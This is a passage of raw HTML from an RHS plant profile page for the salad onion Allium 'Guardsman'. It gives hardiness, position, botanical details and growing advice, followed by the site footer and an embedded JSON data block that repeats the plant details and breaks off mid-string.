_ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-cream u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Cream </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H3</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Amaryllidaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Semi evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Allium are bulbous herbaceous perennials with a strong onion or garlic scent,  linear, strap-shaped or cylindrical basal leaves and star-shaped or bell-shaped flowers in an umbel on a leafless stem</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in rich well-drained soil, planting six inches apart in rows or in between crops to fill in gaps.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed.  See <a href="https://www.rhs.org.uk/vegetables/seeds-sowing">sowing vegetable seeds</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wildlife gardens</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/garden-jobs/deadheading-plants">Deadhead</a> to avoid the plant going to seed if grown as an edible crop.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/leek-moth">leek moth</a>, <a href="https://www.rhs.org.uk/biodiversity/onion-fly">onion fly</a>, eelworm.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to bolting, bull neck, downy mildew, neckrot, rust, white rot.</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/221468?":{"body":{"id":221468,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Allium 'Guardsman'|onion (salad) 'Guardsman'","autoCompleteFieldList":["Allium 'Guardsman'"],"semanticSearchField":"Botanical name: Allium 'Guardsman'. Preferred Common Name: onion (salad) 'Guardsman'. Family: Amaryllidaceae. Genus: Allium. Description: Vigorous, clump-forming bulbous perennial that is both edible and decorative, producing high-yields of spring-onion-like shoots from late spring to autumn, and conical to rounded heads of small, white flowers in mid-summer. Genus information: Allium are bulbous herbaceous perennials with a strong onion or garlic scent,  linear, strap-shaped or cylindrical basal leaves and star-shaped or bell-shaped flowers in an umbel on a leafless stem. Cultivation: Grow in rich well-drained soil, planting six inches apart in rows or in between crops to fill in gaps.. Characteristics: plant type: Bulb, Herbs - Culinary, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, Semi-evergreen, sunlight requirements: Full sun, Partial shade, soil type: Loam, Sand, aspect: South-facing, West-facing, hardiness: H3 (half hardy - unheated greenhouse/mild winter), moisture requirements: Well-drained, pH requirements: Alkaline, Neutral, habit: Clump-forming, time to full height: 1-2 years, exposure: Exposed, Sheltered. Colors and features: flowers: Cream, White in Summer, foliage color: Green in Spring and  Summer. Suggested uses: Vegetable, Cottage/Informal Garden, Culinary herbs, Patio/Container Plants, Wildlife Gardens. Care information: pruning: Deadhead to avoid the plant going to seed if grown as an edible crop., propagation: Propagate by seed.  See sowing vegetable seeds, pest resistance: May be susceptible to leek moth, onion fly, eelworm., disease resistance: May be susceptible to bolting, bull neck, downy mildew, neckrot, rust, white rot.. Special features: awards: Award of Garden Merit, fragrance: Foliage, perfect for pollinators","botanicalName":"\u003Cem>Allium\u003C/em> 'Guardsman'","botanicalNameUnFormatted":"Allium 'Guardsman'","price":null,"notedForFragrance":true,"fragrance":"Foliage","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"onion (salad) 'Guardsman'","commonNameSortField":"onion (salad) 'Guardsman'","nurseriesCount":1,"hardinessLevel":5,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[1,3],"spreadType":[2],"heightType":[3],"timeToFullHeight":[2],"aspect":[3,4],"moisture":[1],"ph":[2,3],"suggestedPlantUses":[4,7,11],"plantingPlaces":[7],"exposure":[2,1],"plantType":[4,20],"foliage":[1,3],"habit":[3],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2],"seasonColourAgg":[10006,40005,40014,1006,2006,2005,2014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":5,"attributeType":4},{"season":2,"colour":14,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grow in rich well-drained soil, planting six inches apart in rows or in between crops to fill in gaps.","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/leek-moth\">leek moth\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/onion-fly\">onion fly\u003C/a>, eelworm.","diseaseResistance":"May be susceptible to bolting, bull neck, downy mildew, neckrot, rust, white rot.","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> to avoid the plant going to seed if grown as an edible crop.","propagation":"Propagate by seed.  See \u003Ca href=\"https://www.rhs.org.uk/vegetables/seeds-sowing\">sowing vegetable seeds\u003C/a>","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0149431","family":"Amaryllidaceae","genus":"Allium","entityDescription":"Vigorous, clump-forming bulbous perennial that is both edible and decorative, producing high-yields of spring-onion-like shoots from late spring to autumn, and conical to rounded heads of small, white flowers in mid-summer","genusDescription":"Allium are bulbous herbaceous perennials with a strong onion or garlic scent,  linear, strap-shaped or cylindrical basal leaves and star-shaped or bell-shaped flowers in an umbel on a leafless stem"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Thu, 11 Dec 2025 17:18:56 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/221468","responseType":"json"},"plantDetailsStateKey_221468":{"id":221468,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Allium 'Guardsman'|onion (salad) 'Guardsman'","autoCompleteFieldList":["Allium 'Guardsman'"],"semanticSearchField":"Botanical name: Allium 'Guardsman'. Preferred Common Name: onion (salad) 'Guardsman'. Family: Amaryllidaceae. Genus: Allium. Description: Vigorous, clump-forming bulbous perennial that is both edible and decorative, producing high-yields of spring-onion-like shoots from late spring to autumn, and conical to rounded heads of small, white flowers in mid-summer. Genus information: Allium are bulbous herbaceous perennials with a strong onion or garlic scent,  linear, strap-shaped or cylindrical basal leaves and star-shaped or bell-shaped flowers in an umbel on a leafless stem. Cultivation: Grow in rich well-drained soil, planting six inches apart in rows or in between crops to fill in gaps.. Characteristics: plant type: Bulb, Herbs - Culinary, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, Semi-evergreen, sunlight requirements: Full sun, Partial shade, soil type: Loam, Sand, aspect: South-facing, West-facing, hardiness: H3 (half hardy - unheated greenhouse/mild winter), moisture requirements: Well-drained, pH requirements: Alkaline, Neutral, habit: Clump-forming, time to full height: 1-2 years, exposure: Exposed, Sheltered. Colors and features: flowers: Cream, White in Summer, foliage color: Green in Spring and  Summer. Suggested uses: Vegetable, Cottage/Informal Garden, Culinary herbs, Patio/Container Plants, Wildlife Gardens. Care information: pruning: Deadhead to avoid the plant going to seed if grown as an edible crop., propagation: Propagate by seed.  See sowing vegetable seeds, pest resistance: May be susceptible to leek moth, onion fly, eelworm., disease resistance: May be susceptible to bolting, bull neck, downy mildew, neckrot, rust, white rot.. Special features: awards: Award of Garden Merit, fragrance: Foliage, perfect for pollinators","botanicalName":"\u003Cem>Allium\u003C/em> 'Guardsman'","botanicalNameUnFormatted":"Allium 'Guardsman'","price":null,"notedForFragrance":true,"fragrance":"\u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--foliage relative' style='top: 4px;'>\u003C/span> Foliage\u003C/span>","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"onion (salad) 'Guardsman'","commonNameSortField":"onion (salad) 'Guardsman'","nurseriesCount":1,"hardinessLevel":5,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[1,3],"spreadType":[2],"heightType":[3],"timeToFullHeight":[2],"aspect":[3,4],"moisture":[1],"ph":[2,3],"suggestedPlantUses":[4,7,11],"plantingPlaces":[7],"exposure":[2,1],"plantType":[4,20],"foliage":[1,3],"habit":[3],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2],"seasonColourAgg":[10006,40005,40014,1006,2006,2005,2014],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":5,"attributeType":4},{"season":2,"colour":14,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grow in rich well-drained soil, planting six inches apart in rows or in between crops to fill in gaps.","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/leek-moth\">leek moth\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/onion-fly\">onion fly\u003C/a>, eelworm.","diseaseResistance":"May be susceptible to bolting, bull neck, downy mildew, neckrot, rust, white rot.","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> to avoid the plant going to seed if grown as an edible crop.","propagation":"Propagate by seed.  See \u003Ca href=\"https://www.rhs.org.uk/vegetables/seeds-sowing\">sowing vegetable seeds\u003C/a>","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0149431","family":"Amaryllidaceae","genus":"Allium","entityDescription":"Vigorous, clump-forming bulbous perennial that is both edible and decorative, producing high-yields of spring-onion-like shoots from late spring to autumn, and conical to rounded heads of small, white flowers in mid-summer","genusDescription":"Allium are bulbous herbaceous perennials with a strong onion or garlic scent,  linear, strap-shaped or cylindrical basal leaves and star-shaped or bell-shaped flowers in an umbel on a leafless 